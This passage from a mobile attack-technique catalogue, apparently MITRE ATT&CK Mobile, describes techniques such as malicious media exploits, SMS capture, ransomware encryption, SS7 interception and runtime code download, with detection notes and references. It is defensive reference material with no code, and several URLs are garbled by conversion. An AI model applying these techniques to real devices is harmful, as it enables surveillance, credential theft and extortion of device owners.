http://dl.acm.org/citation.cfm?id=2592796

https://jon.oberheide.org/files/summercon12-bouncer.pdf

https://media.blackhat.com/bh-us-

12/Briefings/Percoco/BH%20US%2012%20Percoco%20Adventures%20in%20Bouncerland%20WP.pdf

https://www.usenix.org/conference/usenixsecurity13/technical-sessions/presentation/wang%20tielei

### Malicious Web Content - MOB-T1059

Content of a web page could be designed to exploit vulnerabilities in a web browser running on the mobile device.

Platforms: Android, iOS

Table 1450. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1059

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-22.html

# Fake Developer Accounts - MOB-T1045

An adversary could use fake identities, payment cards, etc., to create developer accounts to publish malicious applications to app stores. For example, Oberheide and Miller describe use of this technique in (Citation: Oberheide-Bouncer).

Platforms: Android, iOS

Table 1451. Table References

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1045

https://jon.oberheide.org/files/summercon12-bouncer.pdf

### Malicious Media Content - MOB-T1060

Content of a media (audio or video) file could be designed to exploit vulnerabilities in parsers on the mobile device, as for example demonstrated by the Android Stagefright vulnerability (Citation: Zimperium-Stagefright).

Platforms: Android, iOS

Table 1452. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1060

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-22.html

https://blog.zimperium.com/experts-found-a-unicorn-in-the-heart-of-android/

# App Delivered via Email Attachment - MOB-T1037

The application is delivered as an email attachment.

Detection: An EMM/MDM or mobile threat protection solution can identify the presence of unwanted, known insecure, or malicious apps on devices. Enterprise email security solutions can identify the presence of Android or iOS application packages within email messages.

Platforms: Android, iOS

Table 1453. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1037

https://pages.nist.gov/mobile-threat-catalogue/authentication-threats/AUT-9.html

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-13.html

# **Standard Application Layer Protocol - MOB-T1040**

Adversaries may communicate using a common, standardized application layer protocol such as HTTP, HTTPS, SMTP, or DNS to avoid detection by blending in with existing traffic.

In the mobile environment, the Google Cloud Messaging (GCM; two-way) and Apple Push Notification Service (APNS; one-way server-to-device) are commonly used protocols on Android and iOS respectively that would blend in with routine device traffic and are difficult for enterprises to inspect. As described by Kaspersky (Citation: Kaspersky-MobileMalware), Google responds to reports of abuse by blocking access to GCM.

Platforms: Android, iOS

Table 1454. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1040

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-29.html

https://securelist.com/analysis/kaspersky-security-bulletin/58335/mobile-malware-evolution-2013/

# File and Directory Discovery - MOB-T1023

On Android, command line tools or the Java file APIs can be used to enumerate file system contents. However, Linux file permissions and SELinux policies generally strongly restrict what can be accessed by apps (without taking advantage of a privilege escalation exploit). The contents of the external storage directory are generally visible, which could present concern if sensitive data is inappropriately stored there.

iOS's security architecture generally restricts the ability to perform file and directory discovery without use of escalated privileges.

Platforms: Android

Table 1455. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1023

# Wipe Device Data - MOB-T1050

A malicious application could abuse Android device administrator access to wipe device contents, for example if a ransom is not paid.

Platforms: Android

Table 1456. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1050

# Microphone or Camera Recordings - MOB-T1032

An adversary could use a malicious or exploited application to surreptitiously record activities using the device microphone and/or camera through use of standard operating system APIs.

Detection: On both Android (6.0 and up) and iOS, the user can view which applications have permission to use the microphone or the camera through the device settings screen, and the user can choose to revoke the permissions.

Platforms: Android, iOS

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1032

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-19.html

# Malicious or Vulnerable Built-in Device Functionality - MOB-T1076

The mobile device could contain built-in functionality with malicious behavior or exploitable vulnerabilities. An adversary could deliberately insert and take advantage of the malicious behavior or could exploit inadvertent vulnerabilities. In many cases, it is difficult to be certain whether exploitable functionality is due to malicious intent or simply an inadvertent mistake.

Platforms: Android, iOS

Table 1458. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1076

# **Obfuscated or Encrypted Payload - MOB-T1009**

An app could contain malicious code in obfuscated or encrypted form, then deobfuscate or decrypt the code at runtime to evade many app vetting techniques, as described in (Citation: Rastogi) (Citation: Zhou) (Citation: TrendMicro-Obad) (Citation: Xiao-iOS).

Platforms: Android, iOS

Table 1459. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1009

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-21.html

http://pages.cs.wisc.edu/<sub>vrastogi/static/papers/rcj13b.pdf[http://pages.cs.wisc.edu/</sub>vrastogi/static/papers/rcj13b.pdf]

http://ieeexplore.ieee.org/document/6234407

http://blog.trendmicro.com/trendlabs-security-intelligence/cybercriminals-improve-android-malware-stealth-routines-with-obad/

http://www.slideshare.net/Shakacon/fruit-vs-zombies-defeat-nonjailbroken-ios-malware-by-claud-xiao

# **User Interface Spoofing - MOB-T1014**

At least three methods exist to perform User Interface Spoofing:

First, on both Android and iOS, an adversary could impersonate the user interface of a legitimate

app or device function to trick a user into entering account credentials.

Second, on both Android and iOS, a malicious app could impersonate the identity of another app in order to trick users into installing and using it.

Third, on older versions of Android, a malicious app could abuse mobile operating system features to interfere with a running legitimate app as described in (Citation: Felt-PhishingOnMobileDevices) and (Citation: Hassell-ExploitingAndroid). However, this technique appears to have been addressed starting in Android 5.0 with the deprecation of the Android's ActivityManager.getRunningTasks method and modification of its behavior (Citation: Android-getRunningTasks) and further addressed in Android 5.1.1 (Citation: StackOverflow-getRunningAppProcesses) to prevent a malicious app from determining what app is currently in the foreground.

Platforms: Android, iOS

Table 1460. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1014

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-31.html

http://w2spconf.com/2011/papers/felt-mobilephishing.pdf

http://conference.hitb.org/hitbsecconf2011kul/materials/D1T1

https://developer.android.com/reference/android/app/ActivityManager.html#getRunningTasks%28 int%29

http://stackoverflow.com/questions/30619349/android-5-1-1-and-above-getrunning appprocesses returns-my-application-packag

# **Exploit Baseband Vulnerability - MOB-T1058**

A message sent over a radio interface (typically cellular, but potentially Bluetooth, GPS, NFC, Wi-Fi or other) to the mobile device could exploit a vulnerability in code running on the device.

A. Komaromy and N. Golde demonstrated baseband exploitation of a Samsung mobile device at the PacSec 2015 security conference (Citation: Register-BaseStation).

Weinmann described and demonstrated "the risk of remotely exploitable memory corruptions in cellular baseband stacks." (Citation: Weinmann-Baseband)

Platforms: Android, iOS

Table 1461. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1058

https://pages.nist.gov/mobile-threat-catalogue/stack-threats/STA-18.html

https://pages.nist.gov/mobile-threat-catalogue/stack-threats/STA-19.html

http://www.theregister.co.uk/2015/11/12/mobile%20pwn2own1/

# **Process Discovery - MOB-T1027**

On Android versions prior to 5, applications can observe information about other processes that are running through methods in the ActivityManager class. On Android versions prior to 7, applications can obtain this information by executing the <code>ps</code> command, or by examining the <code>/proc</code> directory. Starting in Android version 7, use of the Linux kernel's <code>hidepid</code> feature prevents applications (without escalated privileges) from accessing this information (Citation: Android-SELinuxChanges).

Platforms: Android

Table 1462. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1027

https://code.google.com/p/android/issues/detail?id=205565

# Abuse Device Administrator Access to Prevent Removal - MOB-T1004

A malicious application can request Device Administrator privileges. If the user grants the privileges, the application can take steps to make its removal more difficult.

Detection: The device user can view a list of apps with Device Administrator privilege in the device settings.

Platforms: Android

Table 1463. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1004

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-22.html

# App Delivered via Web Download - MOB-T1034

The application is downloaded from an arbitrary web site. A link to the application's download URI may be sent in an email or SMS, placed on another web site that the target is likely to view, or sent via other means (such as QR code).

Detection: An EMM/MDM or mobile threat protection solution can identify the presence of unwanted, known insecure, or malicious apps on devices.

Platforms: Android, iOS

Table 1464. Table References

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1034

https://pages.nist.gov/mobile-threat-catalogue/authentication-threats/AUT-9.html

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-21.html

# **Capture SMS Messages - MOB-T1015**

A malicious application could capture sensitive data sent via SMS, including authentication credentials. SMS is frequently used to transmit codes used for multi-factor authentication.

On Android, a malicious application must request and obtain permission (either at app install time or run time) in order to receive SMS messages. Alternatively, a malicious application could attempt to perform an operating system privilege escalation attack to bypass the permission requirement.

On iOS, applications cannot access SMS messages in normal operation, so an adversary would need to attempt to perform an operating system privilege escalation attack to potentially be able to access SMS messages.

Platforms: Android, iOS

Table 1465. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1015

# **Encrypt Files for Ransom - MOB-T1074**

An adversary may encrypt files stored on the mobile device to prevent the user from accessing them, only unlocking access to the files after a ransom is paid. Without escalated privileges, the adversary is generally limited to only encrypting files in external/shared storage locations. This technique has been demonstrated on Android, and we are unaware of any demonstrated use on iOS.

Platforms: Android

Table 1466. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1074

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-28.html

# **Abuse of iOS Enterprise App Signing Key - MOB-T1048**

An adversary could abuse an iOS enterprise app signing key (intended for enterprise in-house distribution of apps) to sign malicious iOS apps so that they can be installed on iOS devices without the app needing to be published on Apple's App Store. For example, Xiao describes use of this technique in (Citation: Xiao-iOS).

Detection: iOS 9 and above typically requires explicit user consent before allowing installation of applications signed with enterprise distribution keys rather than installed from Apple's App Store.

Platforms: iOS

Table 1467. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1048

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-23.html

http://www.slideshare.net/Shakacon/fruit-vs-zombies-defeat-nonjailbroken-ios-malware-by-claud-xiao

# **Local Network Configuration Discovery - MOB-T1025**

On Android, details of onboard network interfaces are accessible to apps through the java.net. (Citation: NetworkInterface) class (Citation: NetworkInterface). The Android (Citation: TelephonyManager) class can be used to gather related information such as the IMSI, IMEI, and phone number (Citation: TelephonyManager).

Platforms: Android

Table 1468. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1025

https://developer.android.com/reference/java/net/NetworkInterface.html

https://developer.android.com/reference/android/telephony/TelephonyManager.html

### **Alternate Network Mediums - MOB-T1041**

Adversaries can communicate using cellular networks rather than enterprise Wi-Fi in order to bypass enterprise network monitoring systems. Adversaries may also communicate using other non-Internet Protocol mediums such as SMS, NFC, or Bluetooth to bypass network monitoring systems.

Platforms: Android, iOS

Table 1469. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1041

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-30.html

# **Local Network Connections Discovery - MOB-T1024**

On Android, applications can use standard APIs to gather a list of network connections to and from

the device. For example, the Network Connections app available in the Google Play Store (Citation: ConnMonitor) advertises this functionality.

Platforms: Android

Table 1470. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1024

https://play.google.com/store/apps/details?id=com.antispycell.connmonitor&hl=en

# **Device Unlock Code Guessing or Brute Force - MOB-T1062**

An adversary could make educated guesses of the device lock screen's PIN/password (e.g., commonly used values, birthdays, anniversaries) or attempt a dictionary or brute force attack against it. Brute force attacks could potentially be automated (Citation: PopSci-IPBox).

Platforms: Android, iOS

Table 1471. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1062

http://www.popsci.com/box-can-figure-out-your-4-digit-iphone-passcode

# **Exploit TEE Vulnerability - MOB-T1008**

A malicious app or other attack vector could be used to exploit vulnerabilities in code running within the Trusted Execution Environment (TEE) (Citation: Thomas-TrustZone). The adversary could then obtain privileges held by the TEE potentially including the ability to access cryptographic keys or other sensitive data (Citation: QualcommKeyMaster). Escalated operating system privileges may be first required in order to have the ability to attack the TEE (Citation: EkbergTEE). If not, privileges within the TEE can potentially be used to exploit the operating system (Citation: laginimaineb-TEE).

Platforms: Android

Table 1472. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1008

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-27.html

https://usmile.at/symposium/program/2015/thomas-holmes

https://bits-please.blogspot.in/2016/06/extracting-qualcomms-keymaster-keys.html

https://usmile.at/symposium/program/2015/ekberg

http://bits-please.blogspot.co.il/2016/05/war-of-worlds-hijacking-linux-kernel.html

# Rogue Wi-Fi Access Points - MOB-T1068

An adversary could set up unauthorized Wi-Fi access points or compromise existing access points and, if the device connects to them, carry out network-based attacks such as eavesdropping on or modifying network communication as described in NIST SP 800-153 (Citation: NIST-SP800153).

For example, Kaspersky describes a threat actor they call DarkHotel that targeted hotel Wi-Fi networks, using them to compromise computers belonging to business executives (Citation: Kaspersky-DarkHotel).

Platforms: Android, iOS

Table 1473. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1068

https://pages.nist.gov/mobile-threat-catalogue/lan-pan-threats/LPN-0.html

http://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-153.pdf

https://blog.kaspersky.com/darkhotel-apt/6613/

# Remotely Track Device Without Authorization - MOB-T1071

An adversary who is able to obtain unauthorized access to or misuse authorized access to cloud services (e.g. Google's Android Device Manager or Apple iCloud's Find my iPhone) or to an enterprise mobility management (EMM) / mobile device management (MDM) server console could use that access to track mobile devices.

Detection: Google sends a notification to the device when Android Device Manager is used to locate it. Additionally, Google provides the ability for users to view their general account activity. Apple iCloud also provides notifications to users of account activity.

Platforms: Android, iOS

Table 1474. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1071

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-5.html

https://pages.nist.gov/mobile-threat-catalogue/emm-threats/EMM-7.html

# **Biometric Spoofing - MOB-T1063**

An adversary could attempt to spoof a mobile device's biometric authentication mechanism, for example by providing a fake fingerprint as described by SRLabs in (Citation: SRLabs-Fingerprint).

iOS partly mitigates this attack by requiring the device passcode rather than a fingerprint to unlock

the device after every device restart and after 48 hours since the device was last unlocked (Citation: Apple-TouchID).

Platforms: Android, iOS

Table 1475. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1063

https://srlabs.de/bites/spoofing-fingerprints/

https://support.apple.com/en-us/HT204587

# Jamming or Denial of Service - MOB-T1067

An attacker could jam radio signals (e.g. Wi-Fi, cellular, GPS) to prevent the mobile device from communicating as described in draft NIST SP 800-187 (Citation: NIST-SP800187).

Platforms: Android, iOS

Table 1476. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1067

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-7.html

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-8.html

https://pages.nist.gov/mobile-threat-catalogue/lan-pan-threats/LPN-5.html

https://pages.nist.gov/mobile-threat-catalogue/gps-threats/GPS-0.html

http://csrc.nist.gov/publications/drafts/800-187/sp800%20187%20draft.pdf

# Capture Clipboard Data - MOB-T1017

A malicious app or other attack vector could capture sensitive data stored in the device clipboard, for example passwords being copy-and-pasted from a password manager app.

Platforms: Android, iOS

Table 1477. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1017

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-35.html

### **Access Contact List - MOB-T1035**

An adversary could call standard operating system APIs from a malicious application to gather contact list (i.e., address book) data, or with escalated privileges could directly access files containing contact list data.

Detection: On both Android (6.0 and up) and iOS, the user can view which applications have permission to access contact list information through the device settings screen, and the user can choose to revoke the permissions.

Platforms: Android, iOS

Table 1478. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1035

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-13.html

# Stolen Developer Credentials or Signing Keys - MOB-T1044

An adversary could steal developer account credentials on an app store and/or signing keys to publish malicious updates to existing Android or iOS apps, or to abuse the developer's identity and reputation to publish new malicious applications. For example, Infoworld describes this technique and suggests mitigations in (Citation: Infoworld-Appstore).

Detection: Developers can regularly scan (or have a third party scan on their behalf) the app stores for presence of unauthorized apps that were submitted using the developer's identity.

Platforms: Android, iOS

Table 1479. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1044

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-16.html

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-17.html

http://www.infoworld.com/article/2854963/mobile-development/how-to-keep-your-app-store-devaccount-from-being-hijacked.html

# **Network Traffic Capture or Redirection - MOB-T1013**

An adversary may capture network traffic to and from the device to obtain credentials or other sensitive data, or redirect network traffic to flow through an adversary-controlled gateway to do the same.

A malicious app could register itself as a VPN client on Android or iOS to gain access to network packets. However, on both platforms, the user must grant consent to the app to act as a VPN client, and on iOS the app requires a special entitlement that must be granted by Apple.

Alternatively, if a malicious app is able to escalate operating system privileges, it may be able to use those privileges to gain access to network traffic.

An adversary could redirect network traffic to an adversary-controlled gateway by establishing a

VPN connection or by manipulating the device's proxy settings. For example, Skycure (Citation: Skycure-Profiles) describes the ability to redirect network traffic by installing a malicious iOS Configuration Profile.

If applications encrypt their network traffic, sensitive data may not be accessible to an adversary, depending on the point of capture.

Detection: On both Android and iOS the user must grant consent to an app to act as a VPN. Both platforms also provide visual context to the user in the top status bar when a VPN connection is in place.

Platforms: Android, iOS

Table 1480. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1013

https://www.skycure.com/blog/malicious-profiles-the-sleeping-giant-of-ios-security/

# Access Sensitive Data or Credentials in Files - MOB-T1012

An adversary could attempt to read files that contain sensitive data or credentials (e.g., private keys, passwords, access tokens). This technique requires either escalated privileges or for the targeted app to have stored the data in an insecure manner (e.g., with insecure file permissions or in an insecure location such as an external storage directory).

Platforms: Android, iOS

Table 1481. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1012

https://pages.nist.gov/mobile-threat-catalogue/authentication-threats/AUT-0.html

# **Modify Trusted Execution Environment - MOB-T1002**

If an adversary can escalate privileges, he or she may be able to use those privileges to place malicious code in the device's Trusted Execution Environment (TEE) or other similar isolated execution environment where the code can evade detection, may persist after device resets, and may not be removable by the device user. Running code within the TEE may provide an adversary with the ability to monitor or tamper with overall device behavior.

Thomas Roth describes the potential for placing a rootkit within the TrustZone secure world (Citation: Roth-Rootkits).

Detection: Devices may perform cryptographic integrity checks of code running within the TEE at boot time.

As described in the iOS Security Guide (Citation: Apple-iOSSecurityGuide), iOS devices will fail to boot if the software running within the Secure Enclave does not pass signature verification.

Platforms: Android

Table 1482. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1002

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-27.html

https://hackinparis.com/data/slides/2013/Slidesthomasroth.pdf

https://www.apple.com/business/docs/iOS%20Security%20Guide.pdf

# **Downgrade to Insecure Protocols - MOB-T1069**

An adversary could cause the mobile device to use less secure protocols, for example by jamming frequencies used by newer protocols such as LTE and only allowing older protocols such as GSM to communicate as described in draft NIST SP 800-187 (Citation: NIST-SP800187). Use of less secure protocols may make communication easier to eavesdrop upon or manipulate.

Platforms: Android, iOS

Table 1483. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1069

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-3.html

http://csrc.nist.gov/publications/drafts/800-187/sp800%20187%20draft.pdf

# **Generate Fraudulent Advertising Revenue - MOB-**T1075

An adversary could seek to generate fraudulent advertising revenue from mobile devices, for example by triggering automatic clicks of advertising links without user involvement.

Platforms: Android, iOS

Table 1484. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1075

# **App Auto-Start at Device Boot - MOB-T1005**

An Android application can listen for the BOOT\_COMPLETED broadcast, ensuring that the app's functionality will be activated every time the device starts up without having to wait for the device user to manually start the app.

(Citation: Zhou) and Jiang (Citation: Zhou) analyzed 1260 Android malware samples belonging to 49 families of malware, and determined that 29 malware families and 83.3% of the samples listened for BOOT\_COMPLETED.

Platforms: Android

Table 1485. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1005

http://ieeexplore.ieee.org/document/6234407

# **Commonly Used Port - MOB-T1039**

Adversaries may communicate over a commonly used port to bypass firewalls or network detection systems and to blend with normal network activity to avoid more detailed inspection. They may use commonly open ports such as \* TCP:80 (HTTP) \* TCP:443 (HTTPS) \* TCP:25 (SMTP) \* TCP/UDP:53 (DNS)

They may use the protocol associated with the port or a completely different protocol.

Platforms: Android, iOS

Table 1486. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1039

# Manipulate App Store Rankings or Ratings - MOB-T1055

An adversary could use access to a compromised device's credentials to attempt to manipulate app store rankings or ratings by triggering application downloads or posting fake reviews of applications. This technique likely requires privileged access (a rooted or jailbroken device).

Platforms: Android, iOS

Table 1487. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1055

### **Access Calendar Entries - MOB-T1038**

An adversary could call standard operating system APIs from a malicious application to gather calendar entry data, or with escalated privileges could directly access files containing calendar data.

Detection: On both Android (6.0 and up) and iOS, the user can view which applications have permission to access calendar information through the device settings screen, and the user can choose to revoke the permissions.

Platforms: Android, iOS

*Table 1488. Table References* 

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1038

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-13.html

# Remotely Wipe Data Without Authorization - MOB-T1072

An adversary who is able to obtain unauthorized access to or misuse authorized access to cloud services (e.g. Google's Android Device Manager or Apple iCloud's Find my iPhone) or to an EMM console could use that access to wipe enrolled devices (Citation: Honan-Hacking).

Detection: Google provides the ability for users to view their general account activity. Apple iCloud also provides notifications to users of account activity.

Platforms: Android, iOS

Table 1489. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1072

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-5.html

https://pages.nist.gov/mobile-threat-catalogue/emm-threats/EMM-7.html

https://www.wired.com/2012/08/apple-amazon-mat-honan-hacking/

# **Exploit SS7 to Redirect Phone Calls/SMS - MOB-T1052**

An adversary could exploit signaling system vulnerabilities to redirect calls or text messages to a phone number under the attacker's control. The adversary could then act as a man-in-the-middle to intercept or manipulate the communication. These issues are discussed in (Citation: Engel-SS7), (Citation: Engel-SS7)-2008, (Citation: 3GPP-Security), (Citation: Positive-SS7), as well as in a report from the Communications, Security, Reliability, and Interoperability Council (CSRIC) (Citation: CSRIC5-WG10-FinalReport).

Detection: Network carriers may be able to use firewalls, Intrusion Detection Systems (IDS), or Intrusion Prevention Systems (IPS) to detect and/or block SS7 exploitation as described by the CSRIC (Citation: CSRIC5-WG10-FinalReport). The CSRIC also suggests threat information sharing between telecommunications industry members.

Platforms: Android, iOS

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1052

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-37.html

 $https://berlin.ccc.de/_{tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/} tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/} tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/] tobias/31c3-ss7-locate-track-manipulate.pdf[http$ 

http://www.3gpp.org/ftp/tsg%20sa/wg3%20security/%20specs/33900-120.pdf

https://www.ptsecurity.com/upload/ptcom/PT-SS7-AD-Data-Sheet-eng.pdf

https://www.fcc.gov/files/csric5-wg10-finalreport031517pdf

# **Modify OS Kernel or Boot Partition - MOB-T1001**

If an adversary can escalate privileges, he or she may be able to use those privileges to place malicious code in the device kernel or other boot partition components, where the code may evade detection, may persist after device resets, and may not be removable by the device user. In some cases (e.g., the Samsung Knox warranty bit as described under Detection), the attack may be detected but could result in the device being placed in a state that no longer allows certain functionality.

Many Android devices provide the ability to unlock the bootloader for development purposes, but doing so introduces the potential ability for others to maliciously update the kernel or other boot partition code.

If the bootloader is not unlocked, it may still be possible to exploit device vulnerabilities to update the code.

Detection: The Android SafetyNet API's remote attestation capability could potentially be used to identify and respond to compromised devices. Samsung KNOX also provides a remote attestation capability on supported Samsung Android devices.

Samsung KNOX devices include a non-reversible Knox warranty bit fuse that is triggered "if a non-Knox kernel has been loaded on the device" (Citation: Samsung-KnoxWarrantyBit). If triggered, enterprise Knox container services will no longer be available on the device.

As described in the iOS Security Guide (Citation: Apple-iOSSecurityGuide), iOS devices will fail to boot or fail to allow device activation if unauthorized modifications are detected.

Many enterprise applications perform their own checks to detect and respond to compromised devices. These checks are not foolproof but can detect common signs of compromise.

Platforms: Android, iOS

Table 1491. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1001

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-26.html

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-27.html

https://www2.samsungknox.com/en/faq/what-knox-warranty-bit-and-how-it-triggered

https://www.apple.com/business/docs/iOS%20Security%20Guide.pdf

# **Abuse Accessibility Features - MOB-T1056**

A malicious app could abuse Android's accessibility features to capture sensitive data or perform other malicious actions, as demonstrated in a proof of concept created by Skycure (Citation: Skycure-Accessibility).

Platforms: Android

Table 1492. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1056

https://www.skycure.com/blog/accessibility-clickjacking/

# **Insecure Third-Party Libraries - MOB-T1028**

Third-party libraries incorporated into mobile apps could contain malicious behavior, privacy-invasive behavior, or exploitable vulnerabilities. An adversary could deliberately insert malicious behavior or could exploit inadvertent vulnerabilities.

For example, Ryan Welton of NowSecure identified exploitable remote code execution vulnerabilities in a third-party advertisement library (Citation: NowSecure-RemoteCode). Grace et al. identified security issues in mobile advertisement libraries (Citation: Grace-Advertisement).

Platforms: Android, iOS

Table 1493. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1028

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-6.html

https://www.nowsecure.com/blog/2015/06/15/a-pattern-for-remote-code-execution-using-arbitrary-file-writes-and-multidex-applications/

### **Download New Code at Runtime - MOB-T1010**

An app could download and execute dynamic code (not included in the original application package) after installation to evade static analysis techniques (and potentially dynamic analysis techniques) used for application vetting or application store review (Citation: Poeplau-ExecuteThis).

On Android, dynamic code could include native code, Dalvik code, or JavaScript code that uses the Android WebView's JavascriptInterface capability (Citation: Bromium-AndroidRCE).

On iOS, techniques for executing dynamic code downloaded after application installation include JSPatch (Citation: FireEye-JSPatch). (Citation: Wang) et al. describe a related method of constructing malicious logic at app runtime on iOS (Citation: Wang).

Platforms: Android, iOS

Table 1494. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1010

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-20.html

https://www.internetsociety.org/sites/default/files/10%205%200.pdf

https://labs.bromium.com/2014/07/31/remote-code-execution-on-android-devices/

https://www.fireeye.com/blog/threat-research/2016/01/hot%20or%20not%20the%20bene.html

https://www.usenix.org/conference/usenixsecurity13/technical-sessions/presentation/wang%20tielei

# **Exploit SS7 to Track Device Location - MOB-T1053**

An adversary could exploit signaling system vulnerabilities to track the location of mobile devices, for example as described in (Citation: Engel-SS7), (Citation: Engel-SS7)-2008, (Citation: 3GPP-Security) and (Citation: Positive-SS7), as well as in a report from the Communications, Security, Reliability, and Interoperability Council (CSRIC) (Citation: CSRIC5-WG10-FinalReport).

Detection: Network carriers may be able to use firewalls, Intrusion Detection Systems (IDS), or Intrusion Prevention Systems (IPS) to detect and/or block SS7 exploitation as described by the CSRIC (Citation: CSRIC-WG1-FinalReport). The CSRIC also suggests threat information sharing between telecommunications industry members.

Platforms: Android, iOS

Table 1495. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1053

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-38.html

 $\label{locate-track-manipulate-pdf[https://berlin.ccc.de/tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/tobias/31c3-ss7-locate-track-manipulate.pdf]} \\ https://berlin.ccc.de/tobias/31c3-ss7-locate-track-manipulate.pdf[https://berlin.ccc.de/tobias/31c3-ss7-locate-track-manipulate.pdf]$ 

http://www.3gpp.org/ftp/tsg%20sa/wg3%20security/%20specs/33900-120.pdf

https://www.ptsecurity.com/upload/ptcom/PT-SS7-AD-Data-Sheet-eng.pdf

https://www.fcc.gov/files/csric5-wg10-finalreport031517pdf

# Malicious Third Party Keyboard App - MOB-T1020

A malicious app can register as a device keyboard and intercept keypresses containing sensitive values such as usernames and passwords. Zeltser (Citation: Zeltser-Keyboard) describes these risks.

Both iOS and Android require the user to explicitly authorize use of third party keyboard apps. Users should be advised to use extreme caution before granting this authorization when it is requested.

Platforms: Android, iOS

Table 1496. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1020

https://zeltser.com/third-party-keyboards-security/

# **Exploit OS Vulnerability - MOB-T1007**

A malicious app can exploit unpatched vulnerabilities in the operating system to obtain escalated privileges.

Platforms: Android, iOS

Table 1497. Table References

#### Links

